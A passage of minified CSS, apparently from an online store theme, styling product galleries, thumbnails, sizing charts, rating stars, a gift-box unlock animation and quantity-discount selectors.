990px){.thumbnail-list{grid-template-columns:repeat(4,1fr)}.product--medium .thumbnail-list{grid-template-columns:repeat(5,1fr)}.product--large .thumbnail-list{grid-template-columns:repeat(6,1fr)}}@media screen and (max-width: 749px){.product__media-item{display:flex;align-items:center}.product__modal-opener{width:100%}.thumbnail-slider{display:flex;align-items:center}.thumbnail-slider .thumbnail-list.slider{display:flex;padding:.75rem .1rem;column-gap:.75rem;flex:1;scroll-padding-left:.5rem}.thumbnail-list__item.slider__slide{width:calc((100% / var(--mobile-thumbnails)) - .5rem)}.thumbnail-slider .slider-button{width:2.5rem}}@media screen and (min-width: 750px){.product--thumbnail_slider .thumbnail-slider{display:flex;align-items:center;padding-top:.5rem}.thumbnail-slider .thumbnail-list.slider--tablet-up{display:flex;align-items:center;padding:.5rem;flex:1;scroll-padding-left:.5rem}.product__media-wrapper .slider-mobile-gutter .slider-button{display:none}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / (var(--desktop-thumbnails) - 1)) - .8rem)}.product--thumbnail_slider .slider-mobile-gutter .slider-button{display:flex}}@media screen and (min-width: 900px){.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / var(--desktop-thumbnails)) - .8rem)}}.thumbnail{position:absolute;top:0;left:0;display:block;height:100%;width:100%;padding:0;color:rgb(var(--color-base-text));cursor:pointer;background-color:transparent}.thumbnail:hover{opacity:.7}.thumbnail.global-media-settings img{border-radius:0}.thumbnail[aria-current]{box-shadow:0 0 0 .1rem rgb(var(--color-foreground));border-color:rgb(var(--color-foreground))}.image-magnify-full-size{cursor:zoom-out;z-index:1;margin:0;border-radius:calc(var(--media-radius) - var(--media-border-width))}.image-magnify-hover{cursor:zoom-in}.product__modal-opener--image .product__media-zoom-none,.product__media-icon--none{display:none}@media (hover: hover){.product__media-zoom-hover,.product__media-icon--hover{display:none}}@media screen and (max-width: 749px){.product__media-zoom-hover,.product__media-icon--hover{display:flex}}.js .product__media{overflow:hidden!important}.thumbnail[aria-current]:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}.thumbnail[aria-current]:focus,.thumbnail.focused{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}@media (forced-colors: active){.thumbnail[aria-current]:focus,.thumbnail.focused{outline:transparent solid 1px}}.thumbnail[aria-current]:focus:not(:focus-visible){outline:0;box-shadow:0 0 0 .1rem rgb(var(--color-foreground))}.thumbnail img{object-fit:cover;width:100%;height:100%;pointer-events:none}.thumbnail__badge .icon{width:1rem;height:1rem}.thumbnail__badge .icon-3d-model{width:1.2rem;height:1.2rem}.thumbnail__badge{color:rgb(var(--color-foreground),.6);height:2rem;width:2rem;left:auto;right:calc(.4rem + var(--media-border-width));top:calc(.4rem + var(--media-border-width))}@media screen and (min-width: 750px){.product:not(.product--small) .thumbnail__badge{height:3rem;width:3rem}.product:not(.product--small) .thumbnail__badge .icon{width:1.2rem;height:1.2rem}.product:not(.product--small) .thumbnail__badge .icon-3d-model{width:1.4rem;height:1.4rem}}.thumbnail-list__item{position:relative}.thumbnail-list__item:before{content:"";display:block;padding-bottom:100%}.thumbnail-list--ratio-original .thumbnail-list__item:before{padding-bottom:var(--ratio)}.product:not(.featured-product) .product__view-details{display:none}.product__view-details{display:block;text-decoration:none}.product__view-details:hover{text-decoration:underline;text-underline-offset:.3rem}.product__view-details .icon{width:1.2rem;margin-left:1.2rem;flex-shrink:0}.product__inventory{display:flex;align-items:center;gap:.5rem}.product--no-media .product__inventory{justify-content:center}.product__inventory.visibility-hidden:empty{display:block}.product__inventory.visibility-hidden:empty:after{content:"#"}.icon-with-text{--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size)}.icon-with-text--horizontal{display:flex;justify-content:center;column-gap:3rem;flex-direction:row}.icon-with-text--horizontal .material-icon,.icon-with-text--horizontal img{margin-bottom:var(--icon-spacing)}.icon-with-text--vertical .material-icon,.icon-with-text--vertical img{margin-right:var(--icon-spacing)}.icon-with-text img{height:var(--icon-size);width:auto}.icon-with-text .material-icon{font-size:var(--icon-size)}.icon-with-text .h4{text-align:center;font-size:var(--text-size)}.icon-with-text__item{display:flex;align-items:center}.icon-with-text--horizontal .icon-with-text__item{flex-direction:column;width:33%}.icon-with-text--vertical .icon-with-text__item{margin-bottom:calc(var(--icon-size) / 3)}@media screen and (max-width: 750px){.icon-with-text{--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size)}}@media screen and (max-width: 500px){.icon-with-text--horizontal{column-gap:1.5rem}}.product__sku.visibility-hidden:after{content:"#"}.product-media-container{--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position:relative;width:100%;max-width:calc(100% - calc(var(--media-border-width) * 2))}.product-media-container .media{padding-top:var(--ratio-percent)}@media screen and (min-width: 750px){.product-media-container.constrain-height{--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max( var(--constrained-min-height), calc(100vh - var(--viewport-offset)) );margin-right:auto;margin-left:auto}.product-media-container.constrain-height.media-fit-contain{--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width:min(var(--contained-width),100%)}.product-media-container.constrain-height .media{padding-top:min(var(--constrained-height),var(--ratio-percent))}}@media screen and (max-width: 749px){.product-media-container.media-fit-cover{display:flex;align-self:stretch}.product-media-container.media-fit-cover .media{position:initial}}@media screen and (min-width: 750px){.product-media-container{max-width:100%}.product-media-container:not(.media-type-image){--aspect-ratio: var(--ratio)}.product-media-container.constrain-height{--viewport-offset: 170px;--constrained-min-height: 500px}.product-media-container.media-fit-cover,.product-media-container.media-fit-cover .product__modal-opener,.product-media-container.media-fit-cover .media{height:100%}.product-media-container.media-fit-cover .deferred-media__poster img{object-fit:cover;width:100%}}.product-media-container .product__modal-opener{display:block;position:relative}media-gallery .slider-buttons{width:100%}.slider__dots{height:auto;min-height:3rem;flex-wrap:wrap;max-width:100%;padding:0 .3rem}media-gallery .slider-counter__link{padding:calc(var(--pagination-dot-spacing) / 2)}media-gallery .slider-counter__link--dots .dot{width:var(--pagination-dot-width);height:var(--pagination-dot-height);border-radius:var(--pagination-dot-radius);border:none;padding:0;display:block;opacity:.5;margin:.1rem}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot{width:calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height:calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius:calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));margin:0;opacity:1;background:rgb(var(--color-background))}@media screen and (max-width: 749px){.product__info-wrapper--top-padding{padding-top:1.5rem}media-gallery .slider.slider--mobile .slider__slide{padding-top:0;padding-bottom:0}media-gallery .slider-mobile-buttons-overlay{position:absolute;left:50%;transform:translate(-50%);bottom:0}media-gallery .slider-mobile-buttons-overlay.slider__dots{width:100%}media-gallery .slider-buttons{column-gap:1rem;padding:.5rem}media-gallery .slider-buttons.splide--transparent-arrows{column-gap:.5rem}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows,.slider-mobile-buttons-overlay){padding:1rem 0}media-gallery .slider-mobile-buttons-overlay-container,media-gallery .slider-buttons--no-pagination{padding:0}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows{padding:.2rem 0}media-gallery .slider--mobile-arrows-pagination .splide__arrow{position:static;transform:none}media-gallery .slider.slider--mobile{scroll-padding-left:var(--mobile-scroll-padding)}media-gallery .slider.slider--mobile .grid__item{width:calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2))}media-gallery .slider.slider--mobile .grid__item .product-media-container{width:var(--slide-inner-percentage-width);margin-left:auto;margin-right:auto}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--outer-spacing:after{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type{margin-left:0}.slider--mobile.product__media-list--no-outer-spacing:after{display:none}}@media screen and (min-width: 750px){.product-media-container .product__modal-opener:not(.product__modal-opener--image){display:none}media-gallery .product__media-list+.slider-buttons{display:flex}}@media screen and (min-width: 750px){.media-gallery--desktop-thumbnails-vertical .product-media-slider{width:calc(100% - var(--desktop-vertical-thumbnails-width) - .5rem)}.media-gallery--desktop-thumbnails-left .product-media-slider{margin-left:auto}.media-gallery--desktop-thumbnails-vertical .thumbnail-slider{flex-direction:column;padding-top:0;width:var(--desktop-vertical-thumbnails-width);max-height:100%;position:absolute;top:0;right:0}.media-gallery--desktop-thumbnails-left .thumbnail-slider{left:0;right:unset}.media-gallery--desktop-thumbnails-vertical .thumbnail-list{display:flex;flex-direction:column;width:100%}media-gallery.media-gallery--desktop-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide{width:100%}.media-gallery--desktop-thumbnails-vertical .slider-button{width:100%;height:3rem}slider-component[data-desktop-vertical=true] .slider{overflow-y:auto}slider-component[data-desktop-vertical=true] .slider-button--prev .icon{transform:rotate(180deg)}slider-component[data-desktop-vertical=true] .slider-button--prev:not([disabled]):hover .icon{transform:rotate(180deg) scale(1.1)}slider-component[data-desktop-vertical=true] .slider-button--next .icon{transform:rotate(0)}slider-component[data-desktop-vertical=true] .slider-button--next:not([disabled]):hover .icon{transform:rotate(0) scale(1.1)}}@media screen and (max-width: 749px){.media-gallery--mobile-thumbnails-vertical{position:relative}.media-gallery--mobile-thumbnails-vertical .product-media-slider{width:calc(100% - var(--mobile-vertical-thumbnails-width) + 3rem)}.media-gallery--mobile-thumbnails-left .product-media-slider{margin-left:auto!important}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider{flex-direction:column;padding-top:0;width:var(--mobile-vertical-thumbnails-width);max-height:100%;position:absolute;top:0;right:-1.5rem}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider:not(.thumbnail-slider--no-slide){margin:0}.media-gallery--mobile-thumbnails-left .thumbnail-slider{left:-1.5rem;right:unset}.media-gallery--mobile-thumbnails-vertical .thumbnail-list{flex-direction:column;width:100%;row-gap:.5rem;padding:0 .5rem!important}media-gallery.media-gallery--mobile-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide{width:100%}.media-gallery--mobile-thumbnails-vertical .slider-button{height:3rem;width:100%}slider-component[data-mobile-vertical=true] .slider{overflow-y:auto}slider-component[data-mobile-vertical=true] .slider-button--prev .icon{transform:rotate(180deg)}slider-component[data-mobile-vertical=true] .slider-button--prev:not([disabled]):hover .icon{transform:rotate(180deg) scale(1.1)}slider-component[data-mobile-vertical=true] .slider-button--next .icon{transform:rotate(0)}slider-component[data-mobile-vertical=true] .slider-button--next:not([disabled]):hover .icon{transform:rotate(0) scale(1.1)}}.custom-product-field{display:block}.product__info-container .form__label{margin-bottom:0}.product-form__label-container{margin-bottom:.3rem;display:flex;align-items:center;column-gap:1.5rem}.product-form__input--pills .product-form__label-container{margin-bottom:-.3rem}.product-form__label-container .product-popup-modal__opener{flex-grow:1}.product-form__label-container .sizing-chart__button{min-height:auto;line-height:calc(1 + .5 / var(--font-body-scale))}.small-field__field{max-width:25rem}.input--small{outline:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:.5rem 1rem;height:3.8rem;font-size:16px;width:100%;border:solid var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.input--small:focus-visible{box-shadow:none;outline:none}.input--small:focus{border-color:rgb(var(--color-foreground));border-width:2px}.input--error,.input--error:focus{border-color:red;border-width:2px}.input-error-msg{font-size:1.5rem;color:red;display:none;line-height:1;margin-top:.3rem}.input--error+.input-error-msg{display:block}.product-form__input .select__select{height:3.5rem;padding:0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem}textarea{resize:none}.textarea--small{height:7rem}.textarea--medium{height:9rem}.textarea--large{height:11rem}@media screen and (max-width: 749px){.input--small,.product-form__input .select:after,.product-form__input .select:hover:after,.product-form__input .select,.product-form__input .select__select,.product__info-container .quantity:after,.product__info-container .quantity:hover:after,.product__info-container .quantity{border-radius:calc((var(--inputs-radius) / 5) * 4)}.main-quantity{--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4)}.product-form__input .select:before,.product__info-container .quantity:before{border-radius:calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width))}}@media screen and (min-width: 750px){.input--small,.product-form__input .select__select{height:4rem;padding:.5rem 1.2rem}.input--small{border-radius:var(--inputs-radius)}.textarea--small{height:8rem}.textarea--medium{height:10rem}.textarea--large{height:12rem}}.product-form__input--full,.product-form__input--full .select{max-width:none}.shipping-checkpoints{position:relative;display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;align-items:flex-start;column-gap:1rem;--icon-size: 4rem;z-index:0}.shipping-checkpoints__bar{position:absolute;top:calc(var(--icon-size) / 2);left:50%;transform:translate(-50%,-50%);width:calc(100% / var(--item-count) * var(--item-count-sub));height:.2rem;z-index:-1;display:block}.shipping-checkpoint{display:flex;flex-direction:column;align-items:center;text-align:center}.shipping-checkpoint__icon{width:var(--icon-size);height:var(--icon-size);border-radius:50%;margin-bottom:1rem}.shipping-checkpoint__icon span{font-size:calc(var(--icon-size) / 2)}.shipping-checkpoint__icon img{width:calc(var(--icon-size) / 2);height:calc(var(--icon-size) / 2);object-fit:contain}.shipping-checkpoint p{margin:0;font-size:1rem;line-height:1.2;letter-spacing:0}.shipping-checkpoint p+p{margin-top:.5rem}@media screen and (max-width: 500px){.shipping-checkpoints--has-4{--icon-size: 3.4rem;column-gap:1rem}.shipping-checkpoints--has-4 .shipping-checkpoint p{font-size:.8rem}}@media screen and (min-width: 1000px){.shipping-checkpoints{--icon-size: 5rem}.shipping-checkpoint p{font-size:1.5rem}.shipping-checkpoints__bar{height:.3rem}}.scroll-buttons__heading{margin-bottom:.25em;line-height:1.3}.scroll-buttons-container{gap:.6rem}.scroll-button{padding:var(--padding) calc(var(--padding) * 2)}.review-avatars{display:flex;align-items:center}.review-avatars__avatars-container{z-index:2}.review-avatars__text-1{z-index:1}.review-avatars__avatar{width:var(--avatar-size);height:var(--avatar-size);border-radius:var(--corner-radius);overflow:visible}.review-avatars__avatar img{border-radius:var(--corner-radius)}.review-avatars__avatar:not(:first-of-type){margin-left:var(--avatar-offset);box-shadow:0 0 0 3px rgb(var(--color-background))}.review-avatars__avatar:not(.review-avatars__avatar--verified) svg{display:none}.review-avatars__avatar svg{--calc-radius: min(var(--corner-radius), calc(var(--avatar-size) / 2));--offset: calc(var(--calc-radius) * .3 - (var(--icon-size) / 2));position:absolute;width:var(--icon-size);height:var(--icon-size);top:var(--offset);left:var(--offset)}.review-avatars__avatar:last-of-type svg{left:auto;right:var(--offset)}.review-avatars__text{line-height:1.3;border-radius:var(--corner-radius);--offset-side-padding: calc(var(--padding-offset) + var(--padding-x));padding:var(--padding-y) var(--padding-x);display:flex;flex-direction:column;justify-content:center}*+.review-avatars__text{padding:var(--padding-y) var(--padding-x) var(--padding-y) var(--offset-side-padding);margin-left:var(--offset)}.review-avatars__text--stretch{min-height:var(--avatar-size)}.review-avatars__text>div{display:flex;align-items:center;column-gap:.3em}.review-avatars--right *+.review-avatars__text{margin-left:0;margin-right:var(--offset);padding-right:var(--offset-side-padding);padding-left:var(--padding-x)}.review-avatars--right .review-avatars__text-1{order:-1}.review-avatars--right .review-avatars__text-2{order:-2}.quantity-gifts{display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;column-gap:.75rem}.quantity-gift{max-width:12rem;width:100%;position:relative}.quantity-gift__container{display:flex;align-items:center;justify-content:center;background:repeating-linear-gradient(-45deg,rgba(var(--color-base-text),.1) 0px 6px,rgba(var(--color-base-text),.15) 6px 8px);border:solid 2px rgba(var(--color-base-text),.75);border-radius:1rem;padding:10% 0;aspect-ratio:1 / 1;position:relative;transition:all .3s;z-index:0}.quantity-gift--unlocked .quantity-gift__container{background:var(--unlocked-bg-color);border-color:var(--unlocked-border-color);transition:all .3s .5s}.quantity-gift__title{text-align:center;font-size:1.1rem;margin-bottom:0;margin-top:.75rem;opacity:.5}.quantity-gift--unlocked .quantity-gift__title{opacity:1;transition:all .3s .3s}.quantity-gift__lock{display:flex;align-items:center;justify-content:space-evenly;flex-direction:column;position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:5;background:none}.quantity-gift--unlocked .quantity-gift__lock{opacity:0;transition:all .3s .2s}.quantity-gift__lock__top,.quantity-gift__lock__bottom{margin:0;font-size:1.2rem;text-align:center;display:block;line-height:1;color:rgb(var(--color-foreground));min-height:1.2rem}.lock{--lock-color: rgba(var(--color-foreground), .75);width:2.4rem;height:2.1rem;border:.3rem solid var(--lock-color);border-radius:.5rem;transition:all .1s ease-in-out;position:relative;margin-top:.6rem}.lock:after{content:"";display:block;background:var(--lock-color);width:.3rem;height:.7rem;position:absolute;top:50%;left:50%;margin:-.35rem 0 0 -.2rem;transition:all .1s ease-in-out}.lock:before{content:"";display:block;width:1.4rem;height:1.2rem;bottom:100%;position:absolute;left:50%;transform:translate(-50%);border:.3rem solid var(--lock-color);border-top-right-radius:50%;border-top-left-radius:50%;border-bottom:0;transition:all .1s ease-in-out}.quantity-gift--unlocked .lock{transform:rotate(10deg)}.quantity-gift--unlocked .lock:before{bottom:130%;left:31%;margin-left:-1.15rem;transform:rotate(-45deg)}.quantity-gift__image{width:50%;height:50%;position:absolute;top:50%;left:50%;transform:translate(-50%,-25%);z-index:1;opacity:0}.quantity-gift__image img{width:100%;height:100%;object-fit:contain;object-position:center center;vertical-align:bottom;border-radius:.35rem}.quantity-gift .gift-box{position:relative;width:50%;z-index:2;transform:translateY(25%);transform-origin:center bottom;opacity:0}.quantity-gift .gift-box-body{position:relative;z-index:0;width:100%;aspect-ratio:1 / 1;background:rgb(var(--color-background));border-bottom-left-radius:5%;border-bottom-right-radius:5%;box-shadow:0 4px 8px #0000004d}.quantity-gift--unlocked .quantity-gift__image{animation:image-1 2s 1.2s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box{animation:box-disappear 1.5s 1.6s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box-body{animation:box-body 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-lid{animation:box-lid 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:before{animation:box-bowtie-left 1.1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:after{animation:box-bowtie-right 1.1s 1.2s forwards ease-in-out}.quantity-gift .gift-box-body:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,#0000 50%,#0000001a);z-index:2}.quantity-gift .gift-box-body:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color);z-index:1}.quantity-gift .gift-box-lid{position:absolute;z-index:3;left:50%;transform:translate(-50%);bottom:90%;background:rgb(var(--color-background));width:110%;aspect-ratio:11 / 2;border-radius:5%;box-shadow:0 8px 4px -4px #0000004d}.quantity-gift .gift-box-lid:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color)}.quantity-gift .gift-box-bowtie{z-index:1;height:100%;display:block}.quantity-gift .gift-box-bowtie:before,.quantity-gift .gift-box-bowtie:after{content:"";width:40%;aspect-ratio:1 / 1;border:.6rem solid var(--gift-box-tie-color);border-radius:50% 50% 0;position:absolute;bottom:99%;z-index:-1}.quantity-gift .gift-box-bowtie:before{left:50%;transform:translate(-100%) skew(10deg,10deg)}.quantity-gift .gift-box-bowtie:after{left:50%;transform:translate(0) rotate(90deg) skew(10deg,10deg)}@keyframes box-disappear{0%{transform:translateY(25%);opacity:1}20%{transform:translateY(48%);opacity:1}80%{transform:translateY(48%);opacity:1}to{transform:translateY(48%) scale(.2);opacity:0}}@keyframes box-lid{0%,42%{transform:translate3d(-50%,0,0) rotate(0)}60%{transform:translate3d(-85%,-230%,0) rotate(-25deg)}90%,to{transform:translate3d(-119%,225%,0) rotate(-70deg)}}@keyframes box-body{0%{transform:translateZ(0) rotate(0)}25%{transform:translate3d(0,25%,0) rotate(20deg)}50%{transform:translate3d(0,-15%,0) rotate(0)}70%{transform:translateZ(0) rotate(0)}}@keyframes image-1{0%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}12.5%{transform:translate(-50%,-25%) translate3d(0,25%,0) rotate(20deg)}25%{transform:translate(-50%,-25%) translate3d(0,-15%,0) rotate(0)}35%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}45%{transform:translate(-50%,-100%)}85%{transform:translate(-50%,-100%)}92%{transform:translate(-50%,-50%) scale(1.75)}to{transform:translate(-50%,-50%) scale(1.75)}}@keyframes box-bowtie-right{0%,50%,75%{transform:translate(0) rotate(90deg) skew(10deg,10deg)}90%,to{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg);box-shadow:0 4px 8px -4px #0000004d}}@keyframes box-bowtie-left{0%{transform:translate(-100%) rotate(0) skew(10deg,10deg)}50%,75%{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg)}90%,to{transform:translate(-100%) rotate(0) skew(10deg,10deg)}}@media screen and (max-width: 500px){.quantity-gifts-4{column-gap:.6rem}.quantity-gifts-4 .quantity-gift__lock .lock{transform:scale(.7)}.quantity-gifts-4 .quantity-gift__lock__top{font-size:1rem;margin-top:.4rem}.quantity-gifts-4 .quantity-gift__lock__bottom{font-size:1rem;margin-bottom:.4rem}.quantity-gifts-4 .quantity-gift__title{font-size:.9rem;margin-top:.5rem}}.sizing-chart.product-popup-modal__opener{display:flex}.sizing-chart__button{column-gap:.3em;padding:0;font-size:var(--font-size)}.sizing-chart__button--underline .sizing-chart__button__text{text-decoration:underline}.sizing-chart__button img{width:1.1em;height:1.1em;object-fit:contain;object-position:center center}.sizing-chart__button .material-icon{font-size:1.3em}.sizing-chart-table{width:100%;border-spacing:0;border:solid 1px rgb(var(--color-foreground))}.sizing-chart-table th,.sizing-chart-table td{padding:.4em}.sizing-chart-table thead th:not(:last-child){border-right:solid 2px rgba(var(--color-background),1)}.sizing-chart-table tbody tr:nth-child(2n){background:rgba(var(--color-foreground),.03)}.sizing-chart-table tbody tr:nth-child(odd) td:not(:last-child){border-right:solid 2px rgba(var(--color-foreground),.03)}.sizing-chart__caption{font-size:var(--text-size);color:var(--text-color);line-height:1.3}.sizing-chart-table+.sizing-chart__caption{margin-top:.5em}.sizing-chart__modal img{width:100%}.sizing-chart__modal{padding:0}.sizing-chart__modal>*+*{margin-top:2rem}.sizing-chart__modal-container{padding:.5rem 2rem 2rem}@media screen and (max-width: 749px){.sizing-chart-table{font-size:1.2rem}.sizing-chart__caption{font-size:calc(var(--text-size) * .75)}.sizing-chart__modal>*+*{margin-top:1.5rem}.sizing-chart__modal-container{padding:0 1.2rem 1.5rem}.sizing-chart__modal-containe .product-popup-modal__toggle{top:1.2rem}}.rating-stars-and-text{justify-content:var(--alignment)}.rating-stars__container{display:flex}.rating-stars__container svg{width:1em;height:1em;margin-left:.125em;flex-shrink:0}.rating-stars__container .trustpilot-stars-svg{width:auto;height:1.25em}.rating-stars__container svg:first-of-type{margin-left:0}.rating-stars__container--underlay{position:relative}.rating-stars__container--underlay svg{color:var(--bg-star-color)}.rating-stars__container--overlay{position:absolute;top:0;left:0;overflow:hidden;width:calc(100% / 5 * var(--rating))}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay){width:calc(var(--rating) * 1em + (var(--visible-stars) - 1) * .125em)}.rating-stars--inactive-hidden .rating-stars__container--overlay{position:relative}.rating-stars__container--overlay svg{color:var(--star-color)}.rating-stars a{color:rgb(var(--color-foreground));text-decoration:none}.rating-stars__label{margin-left:.125em}clickable-discount{display:flex;justify-content:var(--alignment)}.clickable-discount__btn{width:fit-content;padding:0}clickable-discount[data-applied=true] .clickable-discount__btn__text-1,clickable-discount[data-applied=false] .clickable-discount__btn__text-2,clickable-discount[data-loading=false] .spinner,clickable-discount[data-error=false]+.clickable-discount__error{display:none}.clickable-discount__btn .spinner{width:1em;margin-left:.4em}.clickable-discount__error{margin:0;font-size:1.2rem;line-height:1.5}.quantity-breaks{--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: .2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: .6em;--caption-font-size: 1.4rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: .2rem;--border-radius: 1rem;--column-gap: .75rem;--row-gap: .85rem}.quantity-breaks-container{position:relative;display:grid;align-items:flex-start;grid-template-columns:repeat(1,1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.quantity-breaks__title{margin:0;font-size:1.4rem;line-height:1;column-gap:10px;margin-bottom:1.3rem}.quantity-breaks__title span:nth-of-type(1),.quantity-breaks__title span:nth-of-type(3){display:block;height:2px;flex-grow:1;background:rgb(var(--accent-color))}.quantity-breaks-container input{opacity:0;width:0;height:0;cursor:pointer;position:absolute}.quantity-break{padding:1.75rem;cursor:pointer;border-radius:var(--border-radius);background:rgba(var(--accent-color),.02);border:solid var(--border-width) rgba(var(--accent-color),.3);position:relative}.quantity-breaks--normal.quantity-breaks--show-indicator .quantity-break{padding-left:4rem}.quantity-breaks-container input:checked+.quantity-break{background:rgba(var(--accent-color),.1);border:solid var(--border-width) rgb(var(--accent-color))}@media (hover: hover){.quantity-break:hover{background:rgba(var(--accent-color),.15);border:solid 2px rgb(var(--accent-color))}}.quantity-breaks--show-indicator .quantity-break:before{content:"";display:block;width:1.5rem;height:1.5rem;position:absolute;left:2rem;top:50%;transform:translate(-50%,-50%);border-radius:50%;border:solid .2rem rgba(var(--accent-color),.3)}.quantity-breaks--show-indicator .quantity-breaks-container input:checked+.quantity-break:before{border:solid .2rem rgb(var(--color-background));background:rgb(var(--accent-color));box-shadow:0 0 0 .1rem rgb(var(--accent-color))}.quantity-breaks-container input.disabled+.quantity-break{opacity:.3}.quantity-break__badge{position:absolute;font-weight:var(--font-body-weight-bold);font-size:var(--badge-font-size);line-height:var(--badge-line-height);top:-1rem;right:-1rem;transform:rotate(3deg);margin:0;padding:0 .7em;border-radius:var(--badge-border-radius)}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge{transform:translateY(calc(-50% - (var(--border-width) / 2)));top:0;right:1.5rem}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge{transform:translateY(calc(-100% - var(--border-width)));top:0;right:1.5rem;border-radius:var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge{margin-top:1.6rem}.quantity-break__image-and-content{display:flex;align-items:center;column-gap:1rem}.quantity-breaks--normal .quantity-break__image{width:calc(var(--image-width) / 3.5);max-width:6rem}.quantity-break__content{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.quantity-break__left>span,.quantity-break__right>span{display:block}.quantity-break__left{display:flex;flex-direction:column;align-items:flex-start;row-gap:.5rem;text-align:left}.quantity-break__left .quantity-break__label{font-size:var(--label-font-size);font-weight:700;line-height:1;display:flex;align-items:center;column-gap:.5rem;row-gap:.5rem}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label,.quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label{flex-direction:column;align-items:flex-start}.quantity-break__label-text{line-height:1}.quantity-break__benefit{display:inline-block;font-size:var(--benefit-font-size);background:rgb(var(--color-background));color:rgb(var(--accent-color));line-height:1.9;padding:0 .75em;font-weight:700;border:solid 1px rgb(var(--accent-color));border-radius:var(--benefit-border-radius);white-space:nowrap}.quantity-break__benefit--solid{background:rgb(var(--accent-color));color:rgb(var(--color-background))}.quantity-break__caption{font-size:var(--caption-font-size);line-height:1}.quantity-break__right{text-align:right;display:flex;flex-direction:column;align-items:flex-end;row-gap:.5rem;column-gap:.5rem}.quantity-break__price{line-height:1;font-size:var(--price-font-size);font-weight:700;color:rgb(var(--accent-color))}.quantity-break__compare-price{font-size:var(--compare-price-font-size);text-decoration:line-through;line-height:1}.quantity-break__caption span{display:inline}.quantity-break__variants{height:0;overflow:hidden;padding-top:0}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants{height:auto;padding-top:1rem}.quantity-break__variants__label{font-size:1.3rem;line-height:1.3;display:block;margin-bottom:.3rem}.quantity-break__selector-item__number{font-weight:700;line-height:1.5rem}.quantity-break__selector-item{display:flex;align-items:center;flex-wrap:wrap;row-gap:.5rem;column-gap:.5rem}.quantity-break__selector-item:not(:last-of-type){margin-bottom:.75rem}.quantity-break__selector-item .select{width:fit-content}.quantity-breaks-full-width-pickers .select{flex-grow:1}.quantity-break__selector-item .select__select{height:2.1rem}.variant-breaks-fieldset{margin:0;padding:0;border:none}.variant-breaks label{display:block}.quantity-breaks--compact{--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: .9rem}.quantity-breaks--compact .quantity-breaks__title{margin-bottom:.9rem}.quantity-breaks--compact .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--compact .quantity-break{padding:1.25rem 1.5rem}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break{padding-left:3.6rem}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break:before{left:1.8rem;width:1.4rem;height:1.4rem}.quantity-breaks--compact 